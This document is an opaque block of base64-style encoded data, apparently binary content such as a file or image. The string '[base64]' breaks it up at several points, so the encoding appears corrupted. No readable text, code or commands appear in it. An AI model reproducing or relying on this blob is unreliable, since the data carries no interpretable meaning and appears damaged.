KENBKgAFo/4ByrKIMsKXTBd/8Ca0BqSAU75JlTCuU0w23a7hKgBIaioxAp1pLfr/O1vqIDmDGHRggrcAAeVMRxmFNfDxYlAExPgIRDbI7kb4AJPFKhAE/ThDk8wAFoYyMYTB3YIR2gCAWwKhBsekYp9+oiQqTsK6yQ0n/8wloEiGooI7UIQgk1s4h/bMBE3UOSRkRzhRSeRgEoCFoszHIIes4gewqQHK5sMww+BLOS4jnIUTI6FSS9dUlO0II919AEDZ2ppTnUKl/[base64]/6hgSBwBHgoAkluj5fRNmj/YXln6KzM3JCUkeIoC0cZBitSWsihNte5zz1ZYOoiVOg6smO5ycDQFnOsNyx1Mt+N3Hte8JkcNGAAgTjAQWZJSyWgYqsDEAIsHFIb3djGOCLsmjGDiRswGLMMkxgGj3jSTL8VuG8xbC8qKDHNJ/gVsDgEj3nMY1jOHPabTSPWexhjzqHZpi7mGIIn2pDZX2zWEfW0wTIesJNJCIG02qnEkAi5wod1sXUHCFsYdSeQMPY4C/iorW2Dl6LcGu8kKtHCE7tAMC404CnXgzKOuqVckxbye4asLlwWIKUsd3mn8qNLT71sMloopQxJccJCxorUxeDgDY9xT5zvcywVrCkH/2B4QhnynFVKlGG9Z24vV69QVvoSWkPFSU4DCJIchJxqloFQUEl/[base64]/4GQf3A60LEMmyWU42oR0nchV1AVc66gjqwipM+BsGKDrDMJv2HK0n/reKYpCQtUwIKSd4IGqBWwKx1qgsLgBP9nsA7YHvhoV7sZAE4ZUmEAaATBE7Gw9YkXp4AnZAHZgfDqASTEEyFN2p9GecRO9ikEF5sr4Dx2KJDbeSKJErmdxmMAAeYYMOYVTAFZIK4eicsjhYXb3EaZmLuhkgE0y93u4uvpXO7+Fzj9AwH/yIET3DSACixnOb7J7if19AAcBFByROx3OHLg6opgKKt+LgMlEOLnhMPiTq4mtH7NahyIj0LzxwzEIwL8oBjsjdKZAnmlL50psFkQFmU4VwMy8Nc+JO2AvzLsYUUQGh5+NsM1J6srytlhVSEoBFxgAAbScIhDcMGbCkjFLGBsCeyYKxVEGXBdr1NangDSRy1IhRD/[base64]/W2bltiDaNEDJu4Ahrw6jeoqMu6D8u0ITCk4lJXDsC/wxAAxiGYUCpk1KpYnuQCgTFUDwSm8kZvRPFspAHpdiCDCy8CuBAs/k8PAHBxRDBTtquE4zF7WKMylkIPVO6A3gC5VgNsXKXE/qURgMVhFCCScg4m2i918MUJJShJKSgZZwEVMCrkkOmSpilA6idT8uB3vMO9DAPcCKPYPksBCAWFRBDuaGvcgrDypEdAMyAQ8AAR3AHHhoFA5CVTNkqq+qJSmumvRmtWTGKo1gBTRSkSYgJHziRbNgIIUtEsCMAalme5oHEB2CKSYyJfwA3P/pBTlTA8DnFkjRJrpgLU/QpnDnJpwg8OcFA2Dq8DjwqNrsBEWSMx8qNFNRFe5ucx/[base64]/MIb2wIG2vLyE6A3lowD5fLVNyD4cEAF6aAADMKT0E4K2UIJNoMO/KUzS2pu6yg7s0A4Ay4kbwIM22IUTaAND5IgvmExsw7Y2qMjMpJEzUMNloB7PDClLJMAdqbJNfDvYVFFRTMkxIcUV/YrCa4BXfMU1s82dFMEP8kCbe4DFg7wB0kVedLK3wo3Ny6oUWiGZIArBvI5qlKG+STBs/AlUUANKiD2eoARMoASrtI5KQKYGC0/3iAfL2CGXQ8sthJz7MKdR8LNNg0+GUD75bMtRGAAkeoEW+IfqaAEXGy0h6MfsIC1ADQQhKEwXqoksMAc8OAOPgEwLrT/bwigG+I/M/8RILkCAgxEpHGmK0BRNkfRUikFNGBVVu7Mfu/[base64]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[base64]/UHkdSxdjo7jitO5okvYFL1SwQrYgKfxIkWSZZSNfZ7kxZJI1JknXMLWZVRaOqvbVN72HI5644osz/ph5j0MeWAVPTM7vl6GVNsABLVhywCMxgK5EC6O7WckmDv8mxKU1ZXcQQkQYc/OnF8xOe0O2TycqQhhh557vJUODUwbD75pMA8abE5vMFNyAHXzIMdSpn4GKmgNxuFBwBXqVgARWba0SWMYmKqkxkEs13fp0gzZJ+Gj2KwihQBcYVFXVPWncU/8Q0XIhgiY65+AGA8jCWljhB1bEDU3o4pa58uJAvzhQL2WZRW2I1K3CrcsNjdsgBzvowQ9mxl6QG6GkQDOa/wqsZgADSM/[base64]/9eIPxWKIJN9CEI0TgDhEgVAQToMUFFICDG1TgADIygCRJEiRKVhCTc2PgRi/ZSU5+0pOlHClJS2pSzNjrXqhcKeVCM4Ay/ENzrhQCTZswulSwaZsyVIItcRMHwFxhUayD4nueZ5GKTCd2mxJidJwJxJBlCorTVFQG/pGynFzzUcergJoqdakwHmciZRwroGIH1QdQaBNKiAP3AmSb26TCJPFEhUpGsZOmOU2P+pzJA3DBT+/ghAJlgF8O/oGfmWRvAEIg4FdGYsvHfo6SMQhL4DpKpBvd6Fz/ncygukLqLQOcFDM4WMaTIPqPLKzAtIPRQgRSyphldGADA4CMC1xwmBq44AKJ2UAU/qGPzujjCbOV1w16oIjAKKIHN2gMLd7wgpYSBreeMaUIV4rKMlSOX5Nz5eZoKgTOKcFzqVBCFydRw39UghVPgNA0M4WRnvXMqUtlau6eepxBWQ9XDgreFf/ZsgZo9WVPiJkSKnAp9+ApPrdTjqcWIiiD9HUnTzjVG0eyMITJsQx0xaH5mJfXmOwxan11UB8T9I+ADmDAKyCgW/721rdC1paUtOgsFljZwGnWgTjeS2eP5NkZ/TS0kbkCHrjQhhRUoQpcaFIFaDAHe80iGDQg/61gNmCKLiRGCAcAzAFsAIcARCYBCRhMDd4AGBcYYgKCqUAyQmCvENygEAuoRZeWUds74xnPW7bEOvLsZwU4RglUSICZY/[base64]/9SEPAUQDziEg9GCihOcToEAwMrGMY/RMCGJ9OCDcEgTAVMEQHHiODLYR5zYJKRACck4x+nSICaW77mf2wA0YAJgQ3E7POf/zwwBChHIRKQ5wQUwgXrKIefXUCAwvR8ActNcZxLsNzFMPpenpHCBgLjApYjrjz3Ml6wX1YesluXXwOowBU617lKbK4FQkC1nHJjiXjORjYSW1QtbEIcYurO1S/QXUXuO3hYHyccBnH1nYaJq5xI6Nfj0erjZJjigWBKU+KUXoOlUz10ajjak3zrJDBM6qSNbyVVa8ms/ApicDeIr08DbE4oVIbZtMAu26KgZNtNkgpakpObFem6+oL/t7x50g9xAIMHr3Av51dgFCs5jPQbcIV7fMETOoAC9wc+8F204RB4uAFqnrDw2d7DAlVQvwXa7/72/8ECf5g//[base64]//[base64]/uXAWEwMuEwCfQwj/AGWDQgg3sY6d0yj6S1gHMlkB+HQy6wGyJwHABRg8kgA0Qxte5ADlK5KBF5BtIJDluwAcGBqNBGg62I//[base64]/oMUOME/iNkaFEItVIAKUsEbvMELBqdwWmRg0EL/AhgCDDqkcv7cayqnC/yWYHydP3aK0R2AIiTAAmzAlsFAAvQAYQyazg3XACRnomlGYSxaAjTa5OimbaLZP7wAFRRdzTmJDxrYo6Qk2W3R8fwD2R0PSxrPED4OdpHGE/TKASRhzAjjpwmWeqzH2a0OTmgEI/KViBFTUY5hIz6NX+FTUzYlSw5hVEqKNr2UXVGAg+CAzShAQ1hnn5xRzzzRP2nPbKhJm9zGbfxHtZ3ehKVeHbHErHwYh4bbI85lYP2TcMndI1QUJfXl6LAJk/qFve3NJ9KFX1xpBhWJwmCYSZ0iY9QiLRqIgQhGG03YLipkLyKAYzzAHLABDbDBMuDf/[base64]/4o+143guQCk1YX6mx1SPoBpeChJocjVzNlVquRAPYk4Jkqz5ZqBrpmnb0U048m+iEhIwl0JPiBm5Iqf8nFSZadBaV/oVn5UWqlMQM7Vti1CIrQmZkrB+gLYYQLAOcHkLIYUBgNGMwSMIzTiM39kBoFkYMwEERFKNi6MNsRYBtKec/RIATaOc60MJCRYAhBAAtaMJCqZmbEUZyUsFm4KBnTKcJDsbX0abYCiQMFF1DCmRgBIDRRYHRXaQUUGTcvgE7eioM3uMK3kAApK0LbMCh2WdmsGSy/meAIo/AkN0/FOuAPuWxbhWBloeBRl9NKuhZtkATHEB49SSkXNNPpiiF1oQR3IDo5sqIlSEujCuINiWCjAIY1NEVYAK7uutpkAbtppDllQGKxmF8zMeLDmqMQhi/XkEflp5tlKX/[base64]/lsiqxgSLopCjo222Ogr5U405IW9IehIwbkqau6oaowu5EAzgMrIDamJ6GTuoiLCjcaGhOJZDGzDjPdCzY/70CyoNZj0ZIH/HiqMLElempCYHMVRmkRNW4Lut9GPVaaFyqEbiCm35JyO2lyvaWHklA6ehwbCiihfiOb7iARUicbyDyaPqqL2E8wSYcaGkU3GHMsGC0n8RFnMUFwwsEhhA8Qkmyipvi7Mj9A/7N6Z52wDCEJtACxicYQg38Ke3sCTwChgIkAAwcgJjFVM5V4BP81tc1WmKsJ3qGgHOK2aOKmW0p5EfWoQ2IgKmWQBHYAAwsgNHdgCIUgiFQAarW4cu1qjzDqqyKMg+/rZg5wRuoIA0HbmUAmMC0XEAXBhoKjFZNHqQg9EqqJBtODnlYQk3KkBAo3NqtJOOaD+TVnv/nbrS5jsfSgDGknCuvVI0YDy9KBA15kdfd3d1KK4EKvXQUxgo0FGVFiJUNTIAcH9GD7VP2tBFbFW+6tQofq4nyYtuG1RG59tFcbqit7NVbso+EbEKUKkyUtsD5fm+beGwmZxBdCOwnfzKUhjJg3IInZN8X7AJae8Iu7AL3sfVbw3UKcIEukpdgKMD7yZ/81d8frClgfBeryHIzsAEtmwIHGMb/GkYNsCZt0uYCDIYiGEJhJfBtFgKVCRc1W0kIbMZmY8nbnlxgxG3cdt3R3oALFIHPPerXFUIJvxwMcFkOnPYDCkbPReRFzq1FSqTdDgajPcEGvODLsSMJAgbgMkn/gBJx4Spu4SIxEmNRc6NhQg+rgRGoga4E5bqSClGOXVFxWzZNuZ7hQKQhChniaYBaecNK7EqfGG8CJbSRSq+0tRW1tcXBs6aHtemipRCEcWyeHFNP8OYEqPUH3LwY6ZWEqKnJUWObStATS3RY69XEHonht8VETJDYXJbY8ArBRVk1JU9ySHD1J5IF3NxGHLAVWB/M6JxURf/DSwMGHnTfi3dfwck4wdH4PSwcYWiCBWjB3QWGTf5DCvA1b/zDXzfB/rFBX7OBahIGYgfGLy9AbL7BN2ojmtVAZgbAZy+tb1GAb2nwR9qABkuzcGm2ZhtWO5+wb4EtZ2DJdHL5NBMA/9fZwC/+FnYqQtcpgA0owjrYQJcRBgwPhp9/s2GsJy1UADQbXUoJ9z8Q92OgIQ/6J3IXq0EPsRGXZBZVVVY9d6Y/t3SPUEt1jivp4tqpZIA+ZRZ5Lng75Rq+JGlsAinHk/mhwoQVSKwXovZoD3tTwlGTF6nh5SfjXiV8191VJeuI0UJ0Sk73yRz7jEZY3z8Q7yNbFEn8Q1z5unsn+BWowYLLCvNUKOwlZV/pEz/xlR8NLw2BziQfTcGyiZF8+GGa7yCa+FWju/re+PnduGAoAWTuYkwVhkJawj8EgQUcgjoVRjD8QQPkRjAKwSQIwQvA6ZHTkgDyb/+mppDk8mC8AP8cbMGX5V/+NcEKNMECGMIFELBmauYBTLbAdIo28KMKKgI/8mMOeLBnLEPaquAG2FltMV3TPV1gUIB1XuSdAd0C9AAFBHo8vyqeuWrT+S1h8HYF5MANzmAFJPqiO8bL3MviJvdxEwYSV5VA//AR70oWaRVzD65DS+4RZi7mjLp0P6VOnGGqp+FLZk4aq1NLt7S1F2IbtRG2ufeu2yR8KyHBQik86SJLEDvvuiiy006+Bm9LaJjQ/ANIDLjAfgS194feq8T4jEL54BU+hdhTJ7JT4wCIjViJWd8T5J7RlDiPam+7Jwm6vDuJl1qppbsSyrtYp+w3RzRgRPTvnzK+L0b/MFjACwQ+7m3ZCPzBYORGA7jpMSJAxNNABwQDGZhcz76BLv9DwQDGCrwBHLzBAmzBA+TfnMKAIRQBYWgmYGR5HUInN6O2zgVGFBRdO8cZBbJqbaVz0tYWQCRwoW/AgQH6XBgylCDBwoUJnBCQIsLGv38D/uk7YJGjDYguQLooF5IkyQ1POD558iYBrX8hnlQQ+PKfiwQcWSLgyLHCv2QVGvQMas6nzwYcjzYwd5RoMqVP/2WASvRf0gZSpS592oCrU6BfK4QV+6RMgzJkY4YN6lRrAwpu3VJ422BUgyuj8JYpg6qMEktKlFSyVIlw4Ur/KgFGBTgOYCWoUDU2PHly/4sWlSxfTqykLIUHD3DkePFi2TIENlDbuIBgtTEFL3LEfnDj7d44hB/50Z1796NHk1JVCk54sGPImyhdUY5XLoUbz2/geiBdxYPqKrBfz54dR3Ucnz8/53rlyQHfkwhntpzbjRs/[base64]/EtCFDQ1ywSKMBFJBCkdQo+McjKTb6x0FFIqhopwFy8HJAOBcMwSKWaLkhgGUqQLQnmzjq4SYDe/[base64]/N8rZT46qgMKiAyJEsIWNDrFACwRLbEEIAYV4IUUCHumCDRcfYaMDjlho8Z8rtIBDkgI/8TpHOgwJgCOyi0nywIaE4Kjtn226YGc5/6HAhRJgQCgBghTYk6AwDfnyIIEIyuhnP20gIIKJEoggT4tsiCCBIio6QB8KUss8tcY1R40WGxodUMweCklAkSdmQimhCnqwyQkFj+KoqQqc2hTWf0YV9URWlaKAKN9T5X0rV3ktPqgrwsJ1V7GMh4srMCzGi1jlnnBMsGbVa+E+mNWrDLNqoZVWs/Gt3eQKtz4TjdvSLrAhXGRWI9c1BWLLYbat+7rt5HjnPS8V4IRjGMXw/wsVyQFYc+QCneh8pmEMW9h2oKGC7xxsNgr8VRkq4ZuNxaFjj5hFyEQGn2GUzGQp215jADOYAwQiM9/LHrUOUzMZzlCGBekTRjK0k54FbWZzsMAyDrA0ISqtBS/4QzAeIYRHsOIRn/gDAZrAChYt40VW4wgCbISACMChAw/gCI7+sYIhfSJIFWjSJ2JQA0NsoQErSFKQCLSQA8VNCEEc0AWWYRGbGOQAHnFBl6RgkzUAciaGy4ENpECG0hWCCiIQAUMcZwObLAAGFsmQDR7CEE1ukpOaXIhLOBIFySWgEG+4wT8KWZObrKMcVMhjgnqyk9gV5Xa3W0ruBnSqp2AFKv9WuaWrtNIWXaWFebOiVa/oEj3pjUI5ejGWflzYQXtpUHsmfJf23gWg7+FrWs0azLMu85jzUVB93fpWai6Ax/kRATbYWVex9DOveOlmFv4LznD6k6zFPEacxMJLXBJ4MINRp4HbSZh1uvOd6oSngrR5yyYGsz8AeSyE8NmNCU82iTig8Jvp2eZ/tsmKGNKQpCVFUA4NRCGaCWEIFkjBTpIYUyEs44gWacIjmhCDT3BEAmzw4j9MwQGOxIAOpjAFKTYwCzhyZAUBgMMCmPqCJknCEIV4gRuXSiCGzDEBcuuTgRLSkU52Mk4WIUBDGicFuUFucqSESCUJhLnOKYKThdj/QOdscMonEMAJC1nABk5pkVSuwwUViEkI7jezTSGFdrBKiu6QMipzSGVVTwkmry5rPFmphJi8MuauuPKW842WWP/aS19SWJjMaDBjfogBvZaIUdmu5z6YAQ73shdNZiVmE6NwDmhE0y0FmMZ9qElnubgFm/DYZS+4ec9uoFuv3/wvgIQxzgApoZe7JPMtCRzoAnHhQIPmQIIShNhnahEe6HBFCRs9Wcl84wcQyod/MLvPbzbKT78wSwhtw8z/XmgZmJmUwAWeWc/+8TYF3cICP7RIKv5x0yZAuAmH+IMWbhoDKO0kGGzgiBV5QgpT7DRHYfSDRR5ACjjoZCcIUIgh/xCw1KzuZKtg7aqCKGWRCxiCTxZpE0cQxRERrNUiOKBCIWqgJhiUTgqzRFAGxFSIR/6RlGsyEBUEsgGU/iPIiqLJP54wAbt+uWa7ssinnIIgJ+Oul7/UilSeIquwqKSYr7IzaC1ml9IWSy+Q4SfLVHvfjL2W0Bn7TW5Ya0LWLnp7AQ5wYs73W21xa7jnNC4C5veadj5AtIuJg72eO0/eTDdl+BSMcfqFCvMBjC4IdI5AF7idBob3OuR9WHiytV4KbOIx8HLDLOgZn1DXizDc24yfV8YfpU1CpALODICYNWADT1tmMIGJPmSm0gQ14W0+DEKCtPCHLiCoGc34cAewGv/[base64]//uWb4bsms2CYsu/Fgdqtdz2CF3QLH8pow/9I0oab8YdXFugBbGCB2kwxB1pIgBQRsMgnjBqAnsxiGBUAwVMrAEcEUPVID3iDQhagiJ/uRG01Tuf301kE04H/AkSovSoRnoA1fH8N408nxC8gBclVlQA5EELCrfwPGIxyAQQQgQo4QgFqoHScoN8KaQBgwAlIqQaiYG4IZAAgEJWcACNQIiVUCVJgztpyjqRoZye8Is0Wq+eK55bA4lOSjs6W7lVmxZiYSc+a6QlSzS8SozLuy+tyo+v4jn/CzgZ10DdmRINM6H/y4wmu4NWA6wWIoNLAxbiQi35kwxXGw13YY+9s/[base64]/bpWPYwmozNDydDCZZmEJ1yQfThCf4mIzBC2xCkAoKhCoKgAl4kpxbRAv4ALP9gBJyRQDCADdAyGOAoa5phAx7ggywiC/7hAdaADCoAR7IgAGDxH+hg3ySBxHZiBawv33ZxxmosABDzSqxkMRUTBs4vx/4h4WqA/MCvkF5EEUSgCc4PGt9GCLjtRdLJTxSgEHrAGYPIjkr/rkBsoAZ6QBof8B8UgBnHKgJ2D8wGJB0JROcqkAPtsTfHgrN8szeRx1aQRy9UYgtn0A6xLgc7z6KoUL7cQJ5IMl5m5Ac15iGV4Hwk8mC2ZbiIq7jExTU8MjbW5Vd4MjCAsvNETfVUbzhMbTO0sAyQw5/qIi6eY2AWLzrUZT+nI2ISZvJUAPIsiC54TTjmqT0MwA8MYzGmB9lSyBIATTmdrYU8KsECYc2eMkM5wtoGBdvu4Qx4joq4D+CaoAJK40TZcSduoDTeUi5X4AaiYAXkMi5LLEd6YkazYEZlcfsCUy7l8gUU4QUGpKkWLoyMNEiQVElsikBegMgeIACIjEAu/8DjFEQBXKDfCMQzOeL8OoJKC8Q1v/QQNbTAghNXVAImYkJ5gvNWwgJ5iIUs9mIgAaObsM5j9K6ifo2+Nk8hgQ3YLMI3YkBjNGYzIo2ckPAizylcbAALlqFbxnM6KAAMMAETChQoPe/rboubTA8+U3J6AAZYEiigvmugIkZipANh7EddosPybGUTejKD4qU+3MAAWkDVskvqitIxkMWjdKtjVG8yhCAQnGNMiTUlQmAAFOUgfmbLMjSrsgDe/kEu8RKMZvQpZ2yGXkTDVqArt3VbByRJbk9BuFRB2sYztbRYaagCmVVBUKJdwcywDCsmOGte6QxXcCUE1DR5bsWZiv/TmeRTIJGtIFWLIecLT93jYA/WD0pm74DN6/[base64]/z0PAFgAxDXxpjnyCjCw0oWJj/Qwzxc1QjplRZ11QlBj9po1WVYDnvdA5hgc/[base64]/Keow1VYjCmCX5ndRJ48mh7t3cFD1kC4QA4pmnDpwVYgRWUgAJUwH4wNHsLjOaQFVl1+IeBOIiFeEHAFwItBGiKWG7jdnw5Swlg0Imp/+4vkpNpARVo5WMO3XeB9y5+5auevq5eLIEs3OIGGBcJM9Z9wkUbVkO46I5yI9UuXLUS2nc+GPi2qsnvCiNZZlALu/[base64]/niU1utPt9ZZ3V2VPMz8ezinjGDfQs2OSj5LHZXCQbaL1q4k9ODkwOPMFKhBa7ggzMANN4io2lmN4/1bw7CciwHrwE7sCO6vz7TXPurv4YGpFm5QVz4Qhy76vxil3d5V6+nWmoQOhGUmI95pre4s5H5YRMWpz0oMZ7/gCvI+GJFwzSW4QI2FjXGpVGT62GgEAyYiRKc2Zi12AYZjQ8Lo70GqKrNJ7sw4Z9OV2AUD3YrDz9dwavt4kLe5SAfIU/hAxXUQJqN9olPjYUJo2W+JxAkQ2mUoD4nEjwgWrAfsJTNO73VO6I1s71TobAPG7ER+wASm5X1EEIgNL8thDgyeZsOEiiNuZgRtD2mML6QuaI+xouvkDPiIlsmDQnH5QI+x7UzbYDX5fA2ATFO5pg5PD4+RrefuuzOGXR/GzkIj9VM19UwWLn1M/GQ2i7iyTcatj1AKA5GQXcdA+9CL0LtkDDiAFmUZhMaAAo9YwxpY70JhK+RfMmZPIgD/9Ur27u9DTu+D7q+XRhoWnhp+1tg7wsHr5izOfxODxKZcbs5QUZeKgEVxomMj/Aiv9MG1JhczIXu7IfTRqFo9YOpY7rMuTi6nnq3oCXwBui01NyAkgl6QguBKAaDP3jRQXgwOmg3CtYA4gATiuWs0RpE9DAOVqgSDtrH0TqKfKtXZgOpKeBUkFzJlbXJWb3VB9GNFOTJNSzKb2rKD5uIMqOVReQyXLiFyOc+gPlvOVzAsdg3Om9/AJfYN9vD5SMV4uAJ6mLxIkg0gPpbPifuYFsBbiEHvuPCm0k4JPmD9py+LArE7wOhexvViLJlAfkL/[base64]/ITDo24NiOoRyMMR/42mtC4VSsoAKyAtbEFgCpupdbSdjfNT0vQWG5QpgAdNlkGXou4WSJTPUwM7VIIFK/ZuP9x8uwQMygtv0gUtnoBEUxBkuwQcUbKOdsgn6hDHlPvzj/[base64]/6pdW3bUlTJKnk569GhWUoUGJoW9QukKKqxXpT49UMnS1BZK1DRQDKZsTDAwyzr+d0DfgRP+/F36J+Sf58//mvzLfAK06X8+ChT4MuO069ewY4cWIlq27du4c+vezbu379/AgwuHPStL8SwIaiRI4MJz8Vmes2RR8abQ8mEr/q2YFSN7DOrWE8SI8agJXVZLGyhyYijBhaZOnT5qMXcu3aOzhjpsaHQg06P6BShgQxERSJAlm1TQwEa4QPPAR0SMdMEENpyEgDEKZPiCSy+N9RYqlaRyAzQNmDOAJeaMUgYqQUmk0FEwJnVUKvBFNZVUlliUlVaobHLFJj6WocYoQ/[base64]/ChVKnT/RRxlsHFgAssVF1+hY2GFKRGIJYFA1QJGYFyhWExqlPGEEj2luVEFA3CmD2UHHPDPJZn5Y5poTYiGRJz+lPaaOyeoRkIjfECq9NJMN+3005BOUMynNUzwTxbDSOcZETVYZwitVzinXRZch0frKOOl/V0ATiwXgSIqSNzrUjTOJ3EMfgA7lFIUGYRfsoDjFawblTib0Q24NIgDSBEioI0NF2hTbYbf5vDPAzCp8VZVIh5jzhOjQFPBASOSOMBECfkx0Cz1IqVUsfHxS1UchVeV1RMBd6WTkAwfvDDCvjcc8MP13ae6lFR+1ZcaShjmFFWGOa/EFWAsqUYF6sAipF9e/5WhTxmYV+BZMp3V1sQqd2b2TyOg8ewZzpldkoFn2WX3zxJnAFqADD5A7f//[base64]/Pwc4sY8AdDarNU04QQQmHGbEn0YWXcURdUR7BHxcmM3UxTBZ/LKEEBW2EIy3J4Uge57hqYUhDQRyX5lYUInPkABogoUC7DvCEcOGgFk9QZkJY1zo4RgxXN/pSv7QEC4HV8StuOSMay+gWTIwCEwED0cMixjq9OWQYSoDFxRoAhjLE4Skgm8ojAkEBV0jmLfA6XEgrMCSxxAsjo1mCa0QDP529hgePBJQHTGO/DFgyUKXMqU53ylPdnPIF4alaLXH5D1TaklLMSeDVMpWpWCIVgVfgJd7/[base64]/ybHhvhhLhSZhN+eqRCHmnUoldCKSDvy/5EXCMIYjquQN5cBzhxgjgIpI2cMKnCDJmYzByHYjjlbAo0BJFax9KynfbCIT3550V//WpFWMuujhvXuSmFUaN2SMgtgbRciecEYLMiSsuYFgjCPEAL4aAsvCgDhAVC+MExISpbGpEks4jsNnqQrthVgcgp/yowMtHMaHuBMNSfwQMyuZgA2u9m6cI6znGETS/MWVTpGVWV3wfuZ+hqiCEqFziwy9YAAIHUBAcCUewvdtgQgWgWmouooxPvBGhABvxHDb956DCwp3mcgVrzLgQ9cECst2CMgEclJLFQtbwERcwVbkRKSXBbLmAMaKoCGOSxhgFTgIB7hMocQTgygGP/FaKtMqc/zZAeYysYYFdr7bIIaJjwgbUIJcTAMCb2qt+NFpBJq0B4YyojawjglEGXQSLduoI4nLMgIHHkJ5tRx5bGoTEFZ9kxM/SGDMNBUOmHI2RdmehoDLMGTmTlDBgyQBYa32eF1nrPEJy5xVW4Xz57R8yaXalRYdmo5CSDAUGNJ8uSAvAjFKdWguXMBWSWgCH7Y4CO+U50LXrqEXo2jf8NKkfuIWnUEHrWA/GAJVIwCWlDOJhEEUa0L9LBa3FqJYYU4Cu1V5VwjMoc+mvAEaDSoAk2YxSgUQGIlFAia9Xzdf5kyn2XzC9tS0dFfnt1P0IJ2jLLOihZ3jMzVqVD/R5SgaAPKrVdLqCBCH0HAN67pmAxoBHMwGVgZ8C0W0PypERnoE/1iuYJGaKYPmvxMmz1jjU8Wtc0NTz2bG/4Z1lP89bDXacRHnvGhdvyUWatlLR/whhK4QJUrZ+rVrjCpBBxngtuZ6ijWI54NYvoRH7/AzElb2tRFCV+tIwjQn/ljoQ8lFQiy4Yg8AiGoOx3qCHC1S+Cloqv0agA3